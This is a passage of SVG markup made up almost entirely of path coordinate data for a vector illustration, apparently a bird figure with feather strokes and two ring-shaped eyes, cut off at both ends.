c0,0,0,0,0,0c0,0,0,0,0,0c0.3,0.5,0.7,1,1,1.5c-0.8,1.7-1.5,3.5-2.1,5.4c-1.4,0.2-2.8,0.3-4.2,0.6c1,0.9,2.1,1.8,3.3,2.6 c-0.3,1.2-0.5,2.4-0.7,3.7c-2,0.5-4.1,1.1-6.1,1.8c1.8,1,3.7,1.9,5.6,2.6c0,0.8-0.1,1.6-0.1,2.4c-2.5,1.1-5,2.3-7.4,3.6 c2.6,0.8,5.1,1.4,7.7,1.9c0.1,0.5,0.1,1,0.2,1.4c-2.8,1.8-5.5,3.7-8.2,5.7c3.2,0.4,6.4,0.5,9.6,0.4c0.1,0.2,0.1,0.4,0.2,0.6 c-2.9,2.6-5.7,5.3-8.4,8.2c3.7-0.2,7.3-0.7,10.8-1.5c-2.8,3.4-5.5,6.9-8,10.6c3.7-0.9,7.3-2.1,10.8-3.5c-2.4,3.9-4.6,8-6.5,12.2 c3.7-1.6,7.1-3.4,10.5-5.5c-1.9,4.4-3.5,9-4.9,13.7c3.5-2.3,6.8-4.8,9.9-7.5c-1.2,4.9-2.2,9.8-3,14.9c3.2-3,6.2-6.1,8.9-9.4 c-0.6,5.2-0.9,10.5-0.9,15.8c2.8-3.6,5.4-7.4,7.7-11.2c0.2,5.4,0.6,10.8,1.4,16.3l0,0c2.3-4.2,4.4-8.4,6.2-12.8 c0.9,5.4,2.3,10.9,3.8,16.3c0,0,0,0,0,0c1.8-4.6,3.2-9.3,4.4-14c1.8,5.4,3.9,10.7,6.3,15.9c1.1-5,1.7-10,2-15.1 c2.3,5.2,4.8,10.2,7.6,15.2c0.2-5.3,0.1-10.5-0.2-15.7c2.9,5,6,9.7,9.2,14.4c-0.5-5.4-1.2-10.7-2.2-16c3.4,4.6,7,9.1,10.8,13.3 c-1.1-5.4-2.5-10.6-4.1-15.8c3.9,4.2,7.9,8.2,12.1,12.1c-1.8-5.3-3.7-10.4-5.9-15.4c4.3,3.8,8.7,7.3,13.2,10.6 c-2.3-5.1-4.9-10-7.6-14.8c4.6,3.3,9.4,6.2,14.2,9c-2.9-4.8-5.9-9.4-9.2-13.9c4.9,2.7,9.9,5.1,14.9,7.3 c-3.4-4.5-6.9-8.7-10.6-12.8c5.1,2.1,10.3,4,15.4,5.6c-3.8-4.1-7.7-7.9-11.8-11.6c5.2,1.5,10.5,2.8,15.7,3.8 c-4.2-3.6-8.5-7-12.9-10.3c5.3,0.9,10.6,1.5,15.8,1.9c-4.5-3.1-9.1-6.1-13.8-8.8c5.3,0.3,10.5,0.3,15.6,0 c-4.8-2.6-9.6-5-14.5-7.2c5.2-0.4,10.2-1,15.2-1.9c-5-2.1-10-3.9-15.1-5.6c5-1,9.8-2.3,14.5-3.8c-5.1-1.5-10.2-2.8-15.4-3.9 c4.7-1.6,9.2-3.6,13.6-5.7c-5.1-0.9-10.3-1.7-15.5-2.1c4.3-2.3,8.4-4.8,12.4-7.6c-5.1-0.4-10.3-0.5-15.4-0.3 c3.9-2.9,7.5-6.1,10.9-9.4c-5.1,0.2-10.1,0.7-15.1,1.5c3.6-3.8,7.1-7.6,10-11.8c0.1,0.1,0.2,0.2,0.3,0.3 c3.9,4.6,16.9,22.2,16.6,50.9c-0.4,34.7-33.2,74.8-81.3,63.1C478.6,262.4,460.4,201.8,494.6,176.6z"></path> <g> <path class="st11" d="M573.1,220c3.7,1.9,7.4,3.9,11.2,6.2c-4.1-1.5-8-3.2-11.8-4.9C572.7,220.9,572.9,220.5,573.1,220z"></path> <path class="st11" d="M560.5,236.9c2.5,3.2,4.9,6.4,7.3,9.9c-3-3-5.8-6-8.4-9.1C559.8,237.5,560.2,237.2,560.5,236.9z"></path> <path class="st11" d="M541,246.4c0.7,3.1,1.2,6.3,1.7,9.6c-1.2-3.2-2.1-6.3-3-9.4C540.2,246.5,540.6,246.4,541,246.4z"></path> <path class="st11" d="M570.7,224.8c3.5,2.3,7,4.7,10.5,7.4c-3.9-2-7.6-4-11.2-6.2C570.3,225.6,570.5,225.2,570.7,224.8z"></path> <path class="st11" d="M564.4,233.3c2.9,2.9,5.7,6,8.5,9.3c-3.4-2.7-6.5-5.5-9.5-8.3C563.8,233.9,564.1,233.6,564.4,233.3z"></path> <path class="st11" d="M567.8,229.2c3.2,2.6,6.4,5.4,9.6,8.4c-3.7-2.4-7.1-4.8-10.4-7.3C567.3,230,567.6,229.6,567.8,229.2z"></path> <path class="st11" d="M556.2,240.1c2.1,3.3,4.1,6.7,6,10.3c-2.6-3.2-4.9-6.4-7.1-9.6C555.5,240.6,555.9,240.3,556.2,240.1z"></path> <path class="st11" d="M535.3,247.2l0.1,8.7c-0.6-2.6-1.5-5.6-2.2-8.6C533.9,247.3,534.6,247.2,535.3,247.2z"></path> <path class="st11" d="M570.9,180.2c3.3-1.3,6.8-2.5,10.4-3.5c-3.2,1.9-6.4,3.6-9.6,5.1C571.5,181.2,571.2,180.7,570.9,180.2z"></path> <path class="st11" d="M591.8,162c1.1,1.3,2.5,3.3,4.1,5.8c-3.4,0.3-6.8,0.7-10.1,1.2C587.9,166.8,589.9,164.5,591.8,162z"></path> <path class="st11" d="M573.8,186.3c3.5-0.8,7.2-1.5,11-2.1c-3.5,1.4-6.9,2.6-10.4,3.7C574.2,187.3,574,186.8,573.8,186.3z"></path> <path class="st11" d="M489.3,187.4l-3.1,0.3c1-1.5,2.1-2.9,3.4-4.3c0.3,0.4,0.6,0.7,0.9,1.1C490,185.5,489.7,186.5,489.3,187.4 z"></path> <path class="st11" d="M566.8,174.2c3.1-1.8,6.4-3.5,9.9-5.1c-2.9,2.5-5.8,4.7-8.7,6.6C567.7,175.2,567.3,174.7,566.8,174.2z"></path> <path class="st11" d="M502,237.4c0.2-0.3,0.3-0.6,0.5-0.9c0.1,0.1,0.1,0.1,0.2,0.2C502.4,236.9,502.2,237.1,502,237.4z"></path> <path class="st11" d="M574.9,215c3.9,1.5,7.7,3.1,11.7,4.9c-4.2-1-8.2-2.2-12.1-3.5C574.7,215.9,574.8,215.4,574.9,215z"></path> <path class="st11" d="M590.6,178c2.6-2,5.1-4.2,7.5-6.4c1.1,2,2.1,4.2,3.1,6.7C597.6,178,594.1,177.9,590.6,178z"></path> <path class="st11" d="M513.2,247.7c0.3-1.4,0.5-2.7,0.8-4.1c0.3,0.1,0.5,0.2,0.8,0.3C514.3,245.2,513.7,246.5,513.2,247.7z"></path> <path class="st11" d="M507.1,242.9c0.3-0.8,0.6-1.6,0.9-2.4c0.2,0.1,0.3,0.2,0.5,0.3C508,241.5,507.6,242.2,507.1,242.9z"></path> <path class="st11" d="M487.5,194.2l-5.6,1.5c0.7-1.8,1.5-3.5,2.5-5.2c1.1,0.9,2.2,1.7,3.4,2.5 C487.7,193.5,487.6,193.9,487.5,194.2z"></path> <path class="st11" d="M479.4,204.5c0.4-2,0.8-4,1.4-5.9c1.9,1,3.8,1.8,5.8,2.5L479.4,204.5z"></path> <path class="st11" d="M519.9,251.6c0.1-2,0.2-3.9,0.4-5.8c0.3,0.1,0.7,0.2,1,0.3C521,247.9,520.5,249.7,519.9,251.6z"></path> <path class="st11" d="M546.5,244.8c1.1,3.3,2.2,6.7,3.1,10.2c-1.6-3.3-3.1-6.6-4.4-9.8C545.6,245.1,546,245,546.5,244.8z"></path> <path class="st11" d="M576.2,209.6c3.9,1,7.9,2.2,11.9,3.6c-4.2-0.5-8.2-1.3-12.2-2.1C576,210.6,576.1,210.1,576.2,209.6z"></path> <path class="st11" d="M582.3,206.1l-4.7-0.2c-0.3,0-0.7,0-1,0c0-0.6,0.1-1.2,0.1-1.8c3.9,0.6,7.9,1.2,12,2.2L582.3,206.1z"></path> <path class="st11" d="M576.7,200.4c0-0.8-0.1-1.6-0.2-2.4c4,0.3,7.9,0.6,11.8,1C584.6,199.5,580.7,200,576.7,200.4z"></path> <path class="st11" d="M576,193.9c-0.1-0.5-0.2-1-0.3-1.6c3.7-0.4,7.5-0.6,11.4-0.7C583.3,192.6,579.6,193.3,576,193.9z"></path> <path class="st11" d="M507.4,252.5c-0.4,3.6-0.6,7.3-0.7,10.9c-2-1.3-3.8-2.7-5.7-4.3C503.3,257,505.5,254.8,507.4,252.5z"></path> <path class="st11" d="M515.7,268.4c-2.1-1-4.2-2.1-6.2-3.3c1.9-2.5,3.7-5.1,5.3-7.7L515.7,268.4z"></path> <path class="st11" d="M525.4,272c-2.2-0.6-4.4-1.4-6.5-2.2c1.5-2.8,2.9-5.7,4.1-8.6C523.7,264.9,524.5,268.4,525.4,272z"></path> <path class="st11" d="M535.9,274.2c-2.3-0.3-4.6-0.7-6.9-1.2c1.1-3.1,2.1-6.2,2.9-9.3C533.2,267.2,534.5,270.7,535.9,274.2z"></path> <path class="st11" d="M528.5,247.2c-0.4,2.5-0.7,4.9-1.1,7.2c-0.2-2.5-0.5-4.9-0.6-7.3C527.4,247.1,527.9,247.1,528.5,247.2z"></path> <path class="st11" d="M555.2,273.7c-2,0.4-4,0.6-6.1,0.8c0.1-3.5,0-7-0.2-10.5L555.2,273.7z"></path> <path class="st11" d="M546,274.7c-0.6,0-1.2,0-1.7,0h0c-1.5,0-3-0.1-4.5-0.2c0.6-3.3,0.9-6.7,1.2-10L546,274.7z"></path> <path class="st11" d="M602.4,181.3c0.8,2.1,1.5,4.3,2.1,6.7l-10.6-1.5C596.8,184.9,599.6,183.1,602.4,181.3z"></path> <path class="st11" d="M486.3,216.8c-2.3,2-4.5,4.1-6.6,6.3l-0.8-5.6c0-0.3-0.1-0.7-0.1-1C481.3,216.7,483.8,216.8,486.3,216.8z "></path> <path class="st11" d="M479,207.3c2.2,0.6,4.5,1.2,6.8,1.5l-7.1,4.8C478.7,211.5,478.8,209.4,479,207.3z"></path> <path class="st11" d="M482.4,232.3l-2.1-6.5c2.6-0.2,5.2-0.5,7.8-1.1C486.1,227.1,484.2,229.6,482.4,232.3z"></path> <path class="st11" d="M486.5,241.2l-3.1-6.3c2.7-0.7,5.3-1.5,7.8-2.5C489.6,235.2,488,238.2,486.5,241.2z"></path> <path class="st11" d="M492,249.6l-4-5.9c2.6-1.2,5.2-2.5,7.6-3.9L492,249.6z"></path> <path class="st11" d="M551.5,242.7c1.6,3.3,3.1,6.8,4.6,10.4c-2.1-3.3-4-6.6-5.8-9.9C550.7,243.1,551.1,242.9,551.5,242.7z"></path> <path class="st11" d="M498.8,257.1c-0.5-0.4-0.9-0.9-1.3-1.3l-3.6-3.9c2.5-1.7,4.9-3.5,7.1-5.4L498.8,257.1z"></path> <path class="st11" d="M558.1,273.1l-1.5-10.8l7.4,9.1C562,272.1,560,272.6,558.1,273.1z"></path> <path class="st11" d="M604.7,227.8c-0.6,2-1.3,3.9-2.1,5.9l-9.1-7.2L604.7,227.8z"></path> <path class="st11" d="M607.3,209.9c0,0.4,0,0.8,0,1.2c0,1.7-0.1,3.5-0.3,5.3l-10.2-5.1C600.3,210.9,603.8,210.5,607.3,209.9z"></path> <path class="st11" d="M601.5,236.1c-0.8,1.9-1.8,3.7-2.8,5.5l-8.2-8.1L601.5,236.1z"></path> <path class="st11" d="M606.8,200.6c0.2,2.1,0.4,4.2,0.5,6.5l-10.4-3.8C600.3,202.4,603.6,201.5,606.8,200.6z"></path> <path class="st11" d="M605.2,191c0.5,2.1,0.9,4.3,1.2,6.5l-10.5-2.7C599.1,193.7,602.2,192.4,605.2,191z"></path> <path class="st11" d="M606.7,219c-0.3,2.1-0.7,4.2-1.3,6.2l-9.7-6.2C599.3,219.1,603,219.1,606.7,219z"></path> <path class="st11" d="M579.6,263.2c-1.7,1.2-3.4,2.3-5.1,3.3l-4.1-10.7L579.6,263.2z"></path> <path class="st11" d="M572.1,267.9c-1.8,0.9-3.7,1.8-5.5,2.5l-2.8-10.9L572.1,267.9z"></path> <path class="st11" d="M586.4,257.6c-1.5,1.4-3,2.7-4.6,4l-5.3-10.3L586.4,257.6z"></path> <path class="st11" d="M592.3,251.1c-0.8,1-1.6,2-2.5,2.9c-0.5,0.6-1,1.1-1.5,1.6l-6.4-9.7L592.3,251.1z"></path> <path class="st11" d="M597.4,243.9c-1.1,1.7-2.2,3.4-3.4,5.1l-7.4-8.9L597.4,243.9z"></path> </g> <g> <path class="st12" d="M576.7,204.5c1.9,0.3,3.9,0.6,5.9,0.9c-2-0.1-3.9-0.3-5.9-0.5C576.7,204.9,576.7,204.7,576.7,204.5z"></path> <path class="st12" d="M574.8,215.4c1.9,0.7,3.9,1.5,5.8,2.3c-2-0.6-4-1.2-5.9-1.9C574.7,215.7,574.8,215.6,574.8,215.4z"></path> <path class="st12" d="M567.2,174.7c1.5-0.9,3.1-1.7,4.7-2.6c-1.4,1.1-2.9,2.1-4.3,3C567.5,175,567.4,174.8,567.2,174.7z"></path> <path class="st12" d="M572.9,220.4c1.9,1,3.7,2,5.6,3c-1.9-0.8-3.9-1.7-5.8-2.6C572.8,220.7,572.9,220.6,572.9,220.4z"></path> <path class="st12" d="M576.1,210.1c2,0.5,3.9,1.1,5.9,1.7c-2-0.4-4-0.8-6-1.2C576,210.4,576,210.2,576.1,210.1z"></path> <path class="st12" d="M576.6,198.8c1.9,0.1,3.8,0.1,5.7,0.2c-1.9,0.1-3.8,0.2-5.7,0.2C576.6,199.1,576.6,198.9,576.6,198.8z"></path> <path class="st12" d="M570.5,225.2c1.7,1.2,3.5,2.3,5.2,3.6c-1.8-1-3.6-2.1-5.4-3.2C570.4,225.4,570.4,225.3,570.5,225.2z"></path> <path class="st12" d="M571.2,180.7c1.6-0.6,3.2-1.2,4.8-1.7c-1.5,0.8-3.1,1.5-4.6,2.2C571.4,181,571.3,180.8,571.2,180.7z"></path> <path class="st12" d="M575.7,192.8c1.8-0.2,3.6-0.3,5.4-0.4c-1.8,0.3-3.5,0.6-5.3,0.9C575.8,193.2,575.8,193,575.7,192.8z"></path> <path class="st12" d="M574,186.8c1.7-0.4,3.4-0.7,5.1-1.1c-1.6,0.6-3.3,1.1-4.9,1.6C574.1,187.1,574,186.9,574,186.8z"></path> <path class="st12" d="M540.6,246.4c0.2,1.1,0.5,2.3,0.7,3.4c-0.3-1.1-0.7-2.2-1-3.4C540.4,246.5,540.5,246.5,540.6,246.4z"></path> <path class="st12" d="M534.6,247.2c0.1,0.8,0.1,1.7,0.2,2.5c-0.2-0.8-0.3-1.7-0.4-2.5C534.4,247.2,534.5,247.2,534.6,247.2z"></path> <path class="st12" d="M527.6,247.1c0,0.4-0.1,0.8-0.1,1.3c0-0.4,0-0.8,0-1.3C527.6,247.1,527.6,247.1,527.6,247.1z"></path> <path class="st12" d="M567.6,229.6c1.6,1.3,3.2,2.7,4.7,4c-1.7-1.2-3.4-2.5-5-3.7C567.4,229.8,567.5,229.7,567.6,229.6z"></path> <path class="st12" d="M546,245c0.5,1.3,0.9,2.7,1.3,4.1c-0.6-1.3-1.1-2.6-1.6-4C545.8,245.1,545.9,245,546,245z"></path> <path class="st12" d="M564.1,233.6c1.4,1.4,2.8,2.9,4.2,4.4c-1.5-1.4-3-2.7-4.5-4.1C563.9,233.8,564,233.7,564.1,233.6z"></path> <path class="st12" d="M560.2,237.2c1.2,1.5,2.3,3,3.5,4.6c-1.3-1.4-2.6-2.9-3.8-4.3C560,237.4,560.1,237.3,560.2,237.2z"></path> <path class="st12" d="M551.1,242.9c0.7,1.5,1.4,2.9,2,4.5c-0.8-1.4-1.6-2.9-2.4-4.3C550.9,243,551,243,551.1,242.9z"></path> <path class="st12" d="M555.9,240.3c0.9,1.5,1.9,3.1,2.8,4.6c-1.1-1.5-2.1-3-3.1-4.4C555.6,240.5,555.8,240.4,555.9,240.3z"></path> </g> <g> <path class="st5" d="M403.6,164.2c-21,0-38,17-38,38c0,21,17,38,38,38c21,0,38-17,38-38C441.6,181.2,424.6,164.2,403.6,164.2z M403.6,226.7c-13.5,0-24.5-11-24.5-24.5c0-13.5,11-24.5,24.5-24.5c13.5,0,24.5,11,24.5,24.5 C428.1,215.7,417.1,226.7,403.6,226.7z"></path> <path class="st5" d="M494.5,202.2c0,21,17,38,38,38c21,0,38-17,38-38c0-21-17-38-38-38C511.5,164.2,494.5,181.2,494.5,202.2z M508,202.1c0-13.5,11-24.5,24.5-24.5c13.5,0,24.5,11,24.5,24.5c0,13.5-11,24.5-24.5,24.5C518.9,226.7,508,215.7,508,202.1z"></path> </g> <g> <path class="st13" d="M484.5,257.5c-8.8-10.3-14.7-23.1-16.6-37.2v65.2L484.5,257.5z"></path> <path class="st14" d="M451.4,257.5c8.8-10.3,14.8-23.1,16.6-37.2v65.2L451.4,257.5z"></path> </g> <g> <path class="st11" d="M417.5,337.4c0,0.1,0,0.2,0,0.3c0.1-0.2,0.1-0.4,0.2-0.7c3.1-10.3,6.6-17.3,12.4-26.8 c-2.5,8.1-4.2,15.5-4.2,24c0,1.2,0,2.3,0,3.5c0,0.1,0,0.2,0,0.3c0.1-0.2,0.1-0.4,0.2-0.6c3.1-10.3,6.7-17.3,12.5-26.9 c-2.3,7.6-3.9,15-3.9,22.9c0,1.5,0,3,0.1,4.5c0,0.1,0,0.2,0,0.3c0.1-0.2,0.1-0.4,0.2-0.6c3.2-10.3,6.8-17.4,12.6-26.9 c-2.1,7.2-3.6,14.3-3.7,21.9c0,1.8,0,3.6,0.1,5.4c0,0.1,0,0.2,0,0.3c0.1-0.2,0.1-0.4,0.2-0.6c3.2-10.3,6.9-17.4,12.7-27 c-1.9,6.9-3.4,13.8-3.4,21c0,2.1,0.1,4.2,0.2,6.3c0,0.1,0,0.2,0,0.3c0.1-0.2,0.1-0.4,0.2-0.6c3.3-10.3,6.9-17.5,12.8-27 c-1.8,6.7-3.1,13.3-3.2,20.2c0,2.3,0.1,4.7,0.3,7c0,0.1,0,0.2,0,0.3c0.1-0.2,0.1-0.4,0.2-0.6c3.3-10.3,7-17.5,12.9-27.1 c-1.6,6.4-2.9,12.8-3,19.4c0,2.5,0.1,5.1,0.3,7.6c0,0.1,0,0.2,0,0.4c0.1-0.2,0.1-0.4,0.2-0.6c3.7-11,9.5-22.7,13.7-26.7 c-1,11.3,0.5,18,2.3,22.3c0,0,0,0,0,0c0,0,0-0.1,0-0.2c-3.1-12.2-1.3-25.7,6.4-37.4c-11.6,12-17.7,23.7-22.4,41.2 c0.6-19.5,5.4-30.3,15.1-47.7c-12.7,16.8-20.3,28.2-25.6,48.2c0.8-19.6,5.7-30.5,15.5-48c-12.7,16.8-20.3,28.1-25.6,48.1 c0.9-19.7,5.9-30.5,15.9-48c-12.7,16.8-20.3,28.1-25.5,48.1c1.1-19.7,6.1-30.6,16.3-48.1c-12.7,16.8-20.3,28-25.6,48 c1.2-19.8,6.4-30.6,16.7-48.1c-12.8,16.7-20.3,27.9-25.5,47.9c1.4-19.8,6.7-30.7,17.2-48.1c-12.8,16.7-20.3,27.9-25.6,47.9 c1.6-19.9,7-30.8,17.6-48.2c-12.8,16.7-20.4,27.8-25.6,47.8c1.8-19.9,7.3-30.8,18.1-48.2c-12.8,16.6-20.4,27.7-25.6,47.7 c2.1-20.3,9.3-34.9,20.4-47.3c-14.1,12.8-21.4,24.9-26.5,42.9c0,0.4-0.1,0.8-0.1,1.2c3.4-10,8.6-20.4,12.9-26.4 c-5.1,11.3-6.9,19.7-7,30.6c0,0.1,0,0.2,0,0.2c0.1-0.2,0.1-0.5,0.2-0.7c3-10.2,6.5-17.2,12.2-26.7c-3.5,10.5-4.9,17-4.9,27.6 c0,0.1,0,0.2,0,0.3c0.1-0.2,0.1-0.5,0.2-0.7c3.1-10.3,6.6-17.3,12.3-26.8C418.6,320.3,417.3,326.8,417.5,337.4z"></path> <path class="st11" d="M567.9,402.6c-5.1-3.3-9.8-5.9-14.8-10.2c-5.3-4.5-6.7-6.4-9.9-12.4c0.4,7.9,8.4,18.8,12.7,23.5 c0,0,0.1,0.1,0.1,0.1c0.2,0.2,0.4,0.5,0.6,0.7l0.5,0.5c0,0-0.1-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-5.6-3.9-10.6-7.2-16-11.8 c-5.3-4.5-9.8-9.9-12.8-16.5c0.6,10,9.7,21.5,14.8,27.1c0.1,0.1,0.1,0.1,0.2,0.2c0.2,0.2,0.3,0.4,0.5,0.5 c0.1,0.1,0.1,0.2,0.2,0.2c0.1,0.1,0.2,0.2,0.2,0.2c-5.6-3.9-11.1-7.9-16.3-12.3c-5.3-4.5-9.3-8.7-13-14.9 c0.9,5.8,3.3,10.6,6.8,15.4c3.1,4.2,6.6,8.1,10.3,11.9c0.1,0.1,0.2,0.2,0.3,0.4c0.2,0.3,0.5,0.5,0.8,0.8c0,0.1,0.1,0.1,0.1,0.2 l0,0l0,0l0.1,0.1c-0.6-0.4-1.2-0.8-1.8-1.2c-0.3-0.2-0.7-0.4-1-0.7c-1.7-1.2-3.5-2.4-5.2-3.6c-0.6-0.4-1.2-0.8-1.7-1.3 c-2.9-2.2-5.8-4.6-8.5-7.1c-4.9-4.5-9.2-9.5-12.8-15.2c1.1,4.9,3.5,9.5,6.3,13.6c0.6,0.9,1.3,1.9,1.9,2.7 c2.3,3.1,4.8,6.1,7.3,8.9c0.8,0.8,1.5,1.7,2.3,2.5c0.1,0.1,0.3,0.3,0.4,0.4c0.2,0.2,0.4,0.4,0.6,0.6c0.2,0.2,0.3,0.3,0.5,0.5 c-0.3-0.2-0.6-0.4-0.9-0.6c-5.4-3.8-10.8-7.7-15.8-12.1c-5.3-4.6-8.9-8.5-14.2-15.4c1.9,6.1,5.1,11.2,8.5,15.7 c3.3,4.3,7,8.3,10.8,12.1c0.2,0.2,0.4,0.4,0.5,0.5c0.1,0.1,0.2,0.2,0.3,0.3c-0.1-0.1-0.1-0.1-0.2-0.2c0,0-0.1-0.1-0.1-0.1 c-5.6-4-11.2-8-16.4-12.5c-5.3-4.6-10.2-9.7-14.8-15c2.7,5.3,5.6,10.5,9.2,15.2c3.3,4.3,7.1,8.3,11,12.1 c0.2,0.2,0.4,0.4,0.6,0.5c0.1,0.1,0.2,0.2,0.3,0.3c-0.1,0-0.1-0.1-0.2-0.1c0,0-0.1-0.1-0.1-0.1c-5.6-4-11.2-8.1-16.4-12.6 c-5.3-4.6-10.1-9.7-14.7-15.1c2.7,5.3,5.7,10.5,9.4,15.2c3.4,4.3,7.2,8.3,11.1,12.1c0.2,0.2,0.4,0.4,0.6,0.6 c0.1,0.1,0.2,0.2,0.3,0.3c-0.1,0-0.1-0.1-0.2-0.1c0,0-0.1,0-0.1-0.1c-5.6-4-11.2-8.1-16.4-12.6c-5.3-4.6-10.1-9.8-14.7-15.1 c2.8,5.3,5.8,10.5,9.5,15.2c3.4,4.3,7.3,8.2,11.2,12c0.2,0.2,0.4,0.4,0.6,0.6c0.1,0.1,0.2,0.2,0.3,0.3c-0.1,0-0.1-0.1-0.2-0.1 c0,0,0,0-0.1-0.1c-5.6-4-11.2-8.1-16.4-12.7c-5.3-4.6-10-9.8-14.6-15.2c2.8,5.3,5.9,10.5,9.7,15.2c3.4,4.3,7.3,8.2,11.3,12 c0.2,0.2,0.5,0.4,0.7,0.6c0.1,0.1,0.2,0.2,0.4,0.3c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0-0.1-0.1c-5.6-4-11.2-8.2-16.4-12.8 c-5.2-4.7-10-9.9-14.5-15.2c2.9,5.3,6,10.5,9.8,15.2c3.4,4.2,7.4,8.1,11.4,11.8c0.2,0.2,0.5,0.5,0.7,0.7 c0.1,0.1,0.3,0.2,0.4,0.4c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0c-5.6-4-11.2-8.2-16.4-12.8c-5.2-4.7-10-9.9-14.4-15.3 c2.9,5.3,6.1,10.5,9.9,15.2c3.5,4.3,7.5,8.1,11.5,11.8c0.3,0.2,0.5,0.5,0.8,0.7c0.1,0.1,0.3,0.2,0.4,0.4c0,0-0.1-0.1-0.1-0.1 c0,0,0,0,0,0c-5.7-4-11.2-8.2-16.4-12.9c-5.2-4.7-9.9-9.9-14.3-15.3c2.9,5.3,6.2,10.5,10.1,15.2c3.5,4.2,7.5,8,11.6,11.7 c0.3,0.3,0.6,0.5,0.8,0.8c0.1,0.1,0.3,0.3,0.4,0.4c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0c-5.6-4.1-11.2-8.2-16.4-12.9 c-5.2-4.7-9.8-9.9-14.3-15.4c3,5.3,6.2,10.5,10.2,15.1c1.5,1.7,3,3.4,4.6,5c0,0,0.1,0.1,0.1,0.1c0.3,0.2,0.6,0.5,0.9,0.7 c0.1,0,0.1,0.1,0.2,0.1c0.6,0.4,1.2,0.9,1.7,1.3c1.1,0.8,2.2,1.6,3.5,2.4c-2.2-2.2-4.3-4.5-6.4-7c5.5,4.3,11.1,8.2,16.9,12 c0,0,0,0,0,0c0.1,0.1,0.2,0.2,0.4,0.2l0,0l0,0l0,0c0,0,0,0,0,0l0,0c1.8,1.2,3.7,2.3,5.5,3.5c0.2,0.1,0.4,0.2,0.6,0.3 c-1.4-1.2-2.8-2.4-4.1-3.6h0l0,0l0,0l0,0c-0.1-0.1-0.2-0.1-0.2-0.2v0c-4-3.7-7.6-7.4-11.2-11.8c5.6,4.3,11.3,8.3,17.2,12.1 c0,0,0,0,0,0c0.1,0,0.1,0.1,0.2,0.1v0l0,0h0l0,0c2.2,1.4,4.4,2.8,6.6,4.1c-1.6-1.3-3.1-2.7-4.5-4.1c-0.6,0-1.1,0-1.3,0 c0,0,0,0,0,0c0.2,0,0.7,0,1.3,0l0,0c0,0,0,0,0,0l0,0c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0c-3.9-3.7-7.6-7.6-11.1-11.9 c5.6,4.3,11.4,8.3,17.4,12.1c0,0,0,0,0,0c0,0,0,0,0.1,0h0l0,0l0,0l0,0c2.2,1.4,4.4,2.8,6.6,4.1c-1.5-1.4-3-2.7-4.4-4.1l0,0 c-0.1,0-0.2,0-0.4,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.3,0h0c0,0,0,0,0,0h0l0,0l0,0h0h0 c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0,0,0l0,0h0c0,0,0,0,0,0l0,0c0,0-0.1,0-0.1,0l0,0h0c0.2,0,0.7,0,1.3,0c0,0,0,0,0,0h0 c-3.9-3.8-7.4-7.6-10.9-12c5.7,4.3,11.5,8.3,17.5,12.1l0,0l0,0c2.2,1.4,4.4,2.8,6.7,4.1c-1.5-1.4-3-2.7-4.4-4.1l0,0h0 c-3.8-3.8-7.3-7.6-10.8-12.1c5.7,4.3,11.6,8.2,17.6,12c0,0,0,0,0,0c0,0,0,0,0,0c2.2,1.4,4.4,2.8,6.7,4.1 c-1.5-1.4-2.9-2.7-4.3-4.1c0,0,0,0,0,0c0,0,0,0,0,0c-3.8-3.8-7.2-7.7-10.5-12.1c5.7,4.3,11.6,8.2,17.6,12c0,0,0,0,0.1,0v0 c2.2,1.4,4.4,2.7,6.7,4.1c-1.4-1.4-2.8-2.7-4.2-4.1l0,0c0,0,0,0,0,0c0,0,0,0-0.1-0.1c-3.7-3.8-7-7.7-10.3-12.1 c5.8,4.2,11.6,8.1,17.6,11.9c0,0,0.1,0,0.1,0.1c0,0,0,0,0,0l0,0c2.2,1.4,4.5,2.7,6.7,4.1c-1.4-1.4-2.8-2.7-4.1-4.1 c0,0,0,0-0.1-0.1c0,0,0,0-0.1-0.1c-3.6-3.8-6.9-7.7-10-12.1c5.8,4.2,11.6,8.1,17.7,11.8c0,0,0.1,0,0.1,0.1c0,0,0.1,0,0.1,0 c2.2,1.4,4.5,2.7,6.7,4c-1.4-1.4-2.7-2.7-4.1-4.1l0,0c0,0-0.1-0.1-0.1-0.1c0,0,0,0-0.1-0.1c-3.7-3.8-7.2-7.9-10-12.4 c5.8,4.2,11.9,8.2,18.1,12c0,0,0.1,0,0.1,0.1c0,0,0.1,0.1,0.1,0.1l0,0l0,0c2.2,1.4,4.5,2.7,6.7,4c-1.4-1.4-2.6-2.8-3.9-4.2 c0,0-0.1-0.1-0.1-0.1c0,0,0,0-0.1-0.1c0,0,0,0,0,0c-3.4-3.8-6.5-7.7-9.5-12.1c5.8,4.1,11.6,7.9,17.6,11.6c0,0,0,0,0.1,0 c0,0,0.1,0,0.1,0.1c0.1,0,0.1,0.1,0.2,0.1c2.2,1.4,4.5,2.7,6.8,4c-1.3-1.3-2.6-2.7-3.8-4.2v0c0-0.1-0.1-0.1-0.1-0.2 c0,0,0,0,0-0.1c-3.5-4-6.8-8.2-9.9-12.9c5.9,4.1,12.2,8.4,18.5,12.3c0,0,0,0,0.1,0c0.1,0,0.1,0.1,0.2,0.1 c2.2,1.4,4.5,2.7,6.7,4c-1.1-1.2-2.3-2.5-3.6-3.8c-0.1-0.1-0.2-0.2-0.3-0.3l0,0c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0,0,0 c-4.1-4.4-8.4-9.3-10.1-13.6c6.1,5.3,12.9,9.5,19,13c0,0,0,0,0,0c0.1,0,0.1,0.1,0.2,0.1c0.2,0.1,0.4,0.2,0.6,0.3 c2.3,1.3,4.5,2.5,6.5,3.6c-1.2-1.4-2.5-2.8-3.8-4.2l0,0l0,0c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0c-3.5-3.9-6.8-7.9-8.7-12.2 c5.4,3.7,10.9,7.3,16.5,10.6C567.8,403.5,567.9,403.1,567.9,402.6z M464.7,409.8L464.7,409.8 C464.7,409.8,464.7,409.8,464.7,409.8L464.7,409.8C464.6,409.8,464.6,409.8,464.7,409.8c-0.1,0-0.1,0-0.1,0 S464.6,409.8,464.7,409.8L464.7,409.8L464.7,409.8L464.7,409.8z M474,409.8L474,409.8L474,409.8L474,409.8 